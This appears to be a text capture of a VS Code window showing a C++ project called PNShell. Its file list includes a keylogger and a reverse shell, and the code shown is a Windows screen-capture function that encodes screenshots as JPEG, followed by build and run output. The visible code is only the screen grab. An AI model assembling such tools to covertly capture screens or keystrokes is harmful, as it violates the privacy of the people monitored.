 File Edit Selection View ··· PNShell
EXPLORER ···
n.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
339
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
src > window_viewer.cpp > capture_screen()
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi, DI
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
PNShell.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\PNShell.exe
libarbys.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libarbys.exe
libval.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libval.exe
window_viewer.cpp
libwv.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libwv.exe
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> c:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\
build\Release\libwv.exe
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier